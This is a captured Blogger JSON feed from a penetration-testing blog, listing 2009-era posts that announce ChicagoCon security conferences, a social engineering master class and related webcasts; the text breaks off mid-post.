

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/chicagocon?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8275
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/chicagocon?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/chicagocon"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/chicagocon\/-\/chicagocon?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2050585398049105513"},"published":{"$t":"2009-04-27T19:59:00.002-04:00"},"updated":{"$t":"2009-04-27T20:03:02.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mike murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Social Engineering Master Class at ChicagoCon"},"content":{"type":"html","$t":"I'm excited that next week i'll be attending the Social Engineering Master Class at ChicagoCon with Chris Nickerson and Mike Murray.  I'll also be sticking around to give my Client-Side talk for the con portion on Saturday.\u003Cbr \/\u003E\u003Cbr \/\u003EThe outline for the SE Master Class is up and it looks good!\u003Cbr \/\u003E\u003Cbr \/\u003E\"The world of Information Security is changing. Budgets are tighter, attacks are more sophisticated, and the corporate network is no longer the low hanging fruit. That leaves web-enabled applications as the vector-du-jour, but that well is quickly drying up for organized crime as well. As they creep up the OSI Model looking for easier ways to steal your corporate assets, they are quickly making their way up the stack to the unspoken 8th layer, the end user. So what is the next step in the never-ending escalation of this cyber war?\u003Cbr \/\u003E\u003Cbr \/\u003ETo find out, we must do as Sun Tzu taught. \"Think like our enemy!\" That is, after all, the primary tenet of penetration testing AKA ethical hacking, isn't it? After years of hardening physical systems, networks, OSs, and applications, we have now come full circle to a new dawn of attack. People are now the target of the advanced hacker, and the cross-hairs are focused squarely on their foreheads... literally. It is only a matter of time before corporations feel the pain of wetware hacking requiring a new approach to testing and defense. It has become imperative to assemble a world-class team of experts to train professionals on the technologies and methods of the most dangerous and costly attackers, social engineers.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/semasterclass.html\"\u003Ehttp:\/\/www.chicagocon.com\/2009s\/semasterclass.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI think there are still seats available for the class and tickets for the con portion as well.\u003Cbr \/\u003E\u003Cbr \/\u003ESee everyone in Chicago!\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2050585398049105513\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2050585398049105513","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2050585398049105513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2050585398049105513"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/social-engineering-master-class-at.html","title":"Social Engineering Master Class at ChicagoCon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5837038376733883838"},"published":{"$t":"2009-04-27T19:54:00.003-04:00"},"updated":{"$t":"2009-04-27T19:57:29.309-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EthicalHacker.net"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mike murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Modern Social Engineering Webcast Part II"},"content":{"type":"html","$t":"Be sure to check out\u003Cbr \/\u003E\u003Cbr \/\u003EPart II of the Modern Social Engineering Webcast with Chris Nickerson and Mike Murray\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\" class=\"contentpagetitle\"\u003E       Webcast: Modern Social Engineering Part II - Top 5 Ways to Manipulate Humans Over the Wire\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJoin world-renowned social engineers, \u003Cstrong\u003EChris Nickerson\u003C\/strong\u003E of TruTV's Tiger Team and noted expert and international speaker, \u003Cstrong\u003EMike Murray\u003C\/strong\u003E, as they prepare you for the future of pen testing. This webcast on \u003Cstrong\u003E\u003Cspan style=\"color: rgb(255, 0, 0);\"\u003EThursday April 30, 2009 at 12:00 Noon CDT\u003C\/span\u003E\u003C\/strong\u003E continues your education in the world of \"Modern Social Engineering.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\"\u003Ehttp:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5837038376733883838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5837038376733883838","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5837038376733883838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5837038376733883838"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/modern-social-engineering-webcast-part.html","title":"Modern Social Engineering Webcast Part II"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7182558412305938617"},"published":{"$t":"2009-02-21T22:12:00.002-05:00"},"updated":{"$t":"2009-02-21T22:14:50.805-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EthicalHacker.net"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mike murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Modern Social Engineering Webcast"},"content":{"type":"html","$t":"Figured I'd pimp out what should be a really good webcast by Chris Nickerson and Mike Murray.  They will also be doing a Social Engineering Course at the next ChicagoCon.\u003Cbr \/\u003E\u003Cbr \/\u003E------\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/235\/1\/\" class=\"contentpagetitle\"\u003EWebcast: Modern Social Engineering - A Vital Component of Pen Testing\u003C\/a\u003E                                           \u003Cp\u003E \u003Cimg src=\"http:\/\/www.ethicalhacker.net\/images\/stories\/features\/specialevents\/eh-net_tv.jpg\" alt=\"eh-net_tv.jpg\" style=\"margin: 5px; float: right;\" title=\"eh-net_tv.jpg\" height=\"167\" width=\"180\" \/\u003EThe world of Information Security is changing. Budgets are tighter, attacks are more sophisticated, and the corporate network is no longer the low hanging fruit. That leaves web-enabled applications as the vector-du-jour, but that well is quickly drying up for organized crime as well. As they creep up the OSI Model looking for easier ways to steal your corporate assets, they are quickly making their way up the stack to the unspoken 8th layer, the end user. So what is the next step in the never-ending escalation of this cyber war? \u003C\/p\u003E \u003Cp\u003E To find out, we must do as Sun Tzu taught. \"Think like our enemy!\" That is, after all, the primary tenet of penetration testing AKA ethical hacking, isn't it? After years of hardening physical systems, networks, OSs, and applications, we have now come full circle to a new dawn of attack. \u003Cstrong\u003E\u003Cem\u003EPeople are now the target of the advanced hacker, and the cross-hairs are focused squarely on their foreheads... literally.\u003C\/em\u003E\u003C\/strong\u003E It is only a matter of time before corporations feel the pain of wetware hacking requiring a new approach to testing and defense. \u003C\/p\u003E \u003Cp\u003E Join world-renowned social engineers, \u003Cstrong\u003EChris Nickerson\u003C\/strong\u003E of TruTV's Tiger Team and noted expert and international speaker, \u003Cstrong\u003EMike Murray\u003C\/strong\u003E, as they prepare you for the future of pen testing. This webcast on \u003Cstrong\u003E\u003Cspan style=\"color: rgb(255, 0, 0);\"\u003ETuesday March 10, 2009 at 11:00 CST\u003C\/span\u003E\u003C\/strong\u003E is your primer to the world of \"Modern Social Engineering.\"  \u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7182558412305938617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7182558412305938617","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7182558412305938617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7182558412305938617"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/02\/modern-social-engineering-webcast.html","title":"Modern Social Engineering Webcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1793999492285176999"},"published":{"$t":"2009-02-19T21:06:00.003-05:00"},"updated":{"$t":"2009-04-12T15:30:12.531-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"ChicagoCon 2009s is coming up!"},"content":{"type":"html","$t":"Don has published info ChicagoCon 2009s.  The Social Engineering training by Chris Nickerson and Mike Murray should be awesome and the Con portion always has really great speakers.  So if you are in the Chicago area you should definitely check it out.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"line-height: 1.3em;font-size:18;\" \u003EChicagoCon 2009s\u003Cbr \/\u003ETraining: May 4 - 8\u003Cbr \/\u003EConference: May 8 - 9\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"line-height: 1.3em;font-size:12;\" \u003EThis is a small regional event that has grown organically. It will only continue to be successful with your help. Please help spread the word by mouth, blog, banner (feel free to steal pics from EH-Net), email... all is appreciated.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJust a quick announcement about the upcoming spring edition of ChicagoCon. As you know, we have completely separated the training from the conference. It was such a success, that we are continuing with that model. Registration is now open for all courses and the Ethical Hacking Conference. If you are taking one of our training courses, then the Conference is included in the price of your class. If not, Conference Only Tickets are just $100.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"line-height: 1.3em;font-size:10;\" \u003ETraining Details May 4 - 8\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAll courses are 5 days in length except CISSP which is 7. All courses feature most meals, computers are provided, all exams are held on site and a FREE ticket to the Ethical Hacking Conference. We are now offering a $200 Discount Off Training for Early Registration. Discount ends March 15, 2009! Here's the lineup (\u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/training.html\" target=\"_blank\"\u003E\u003Cb\u003ESee Details\u003C\/b\u003E\u003C\/a\u003E on the site including pricing):\u003Cbr \/\u003E\u003Cbr \/\u003E* Exclusive Course Offering: Social Engineering Master Class by Chris Nickerson (TruTV's Tiger Team) \u0026amp; Mike Murray (Expert and International Speaker)\u003Cbr \/\u003E\u003Cbr \/\u003E* Popular Cert Classes by Training Camp\u003Cbr \/\u003E- CISSP\u003Cbr \/\u003E- CEH\u003Cbr \/\u003E- CHFI\u003Cbr \/\u003E- Fundamentals with Network+ \u0026amp; Security+\u003Cbr \/\u003E\u003Cbr \/\u003E* Adv. Tech. Courses by InfoSec Institute\u003Cbr \/\u003E- Expert Pen Testing (CEPT)\u003Cbr \/\u003E- Reverse Engineering Malware (CREA)\u003Cbr \/\u003E- Web App Security (CASS)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"line-height: 1.3em;font-size:10;\" \u003EEthical Hacking Conference Details May 8 - 9\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOnly 250 Conference Only Tickets are being made available, so \u003Ca href=\"http:\/\/www.chicagocon.com\/component\/option,com_dtregister\/Itemid,100009\/eventId,1\/task,event_register\/type,reg_options\" target=\"_blank\"\u003E\u003Cb\u003Eget yours NOW!!\u003C\/b\u003E\u003C\/a\u003E Talks by Chris Gates, Craig Heffner, Jack Koziol, Ryan Linn, Mike Murray, Chris Nickerson, Tim Rosenberg, Andrew Whitaker, and many more.\u003Cbr \/\u003E\u003Cbr \/\u003E- Keynotes \u0026amp; Technical Presentations\u003Cbr \/\u003E- Capture the Flag with \u003Ca href=\"http:\/\/www.whitewolfsecurity.com\/\" target=\"_blank\"\u003E\u003Cb\u003EWhite Wolf Security\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E- \"The Doctor Is In\" Career Counseling\u003Cbr \/\u003E- Lock Picking 101\u003Cbr \/\u003E- Resumania\u003Cbr \/\u003E- Evening Entertainment\u003Cbr \/\u003E\u003Cbr \/\u003ESubject to change, so please keep an eye on the site. Specifics and schedules will be posted in the coming weeks \u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/conference.html\" target=\"_blank\"\u003E\u003Cb\u003ERight HERE!\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/2009s\/conference.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1793999492285176999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1793999492285176999","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1793999492285176999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1793999492285176999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/02\/chicagocon-2009s-is-coming-up.html","title":"ChicagoCon 2009s is coming up!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5910381919925360491"},"published":{"$t":"2008-10-19T21:20:00.003-04:00"},"updated":{"$t":"2009-04-12T15:43:45.099-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"ChicagoCon Fall 2008"},"content":{"type":"html","$t":"As usual Don has a great lineup for ChicagoCon 2008f.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/content\/view\/103\/51\/\"\u003Ehttp:\/\/www.chicagocon.com\/content\/view\/103\/51\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChicagoCon, a bi-annual security event held in the Windy City, features an Ethical Hacking Conference for two days of cutting-edge talks, peer networking and career advancement in the exciting and growing field of computer security for only $100. Microsoft penetration testers AKA ethical hackers, Billy Rios and John Walton headline an impressive list of presentations by researchers, practitioners and executives on Oct 31 and Nov 1, 2008.\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/content\/view\/103\/51\/\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EChicagoCon 2008f: White Hats Come Together in Defense of the Digital Frontier\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOctober 27 – November 2, 2008\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.chicagocon.com\/\"\u003Ewww.chicagocon.com\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe (f)all edition of this bi-annual security event features 12 boot camps (M-F), exams on-site followed by a 2-Day Ethical Hacking Conference (Fri – Sat) featuring Microsoft Hackers AKA Blue Hats Billy Rios and John Walton along with many other speakers and activities.\u003Cbr \/\u003E\u003Cbr \/\u003ECon Only Tickets available for just $100.\u003Cbr \/\u003E\u003Cbr \/\u003ECourses: CISSP, CISA, CEH, CHFI, ECSA, CWNA, Advanced Technical Hacking (Pen Testing, Web Apps and Reverse Engineering), Cisco CCENT\/CCNA, Microsoft ISA Server and a combined CompTIA Network+\/Security+ class. Novice, ultimate techie, CISO chair... everyone interested in a security career will find something at ChicagoCon.\u003Cbr \/\u003E\u003Cbr \/\u003EKeynotes: Ed Skoudis (SANS, Intelguardians), Gregory Conti (West Point, Author \"Security Data Visualization\") and Daniel V. Hoffman (CTO SMobile Systems, EH-Net Columnist). Presented by \u003Ca 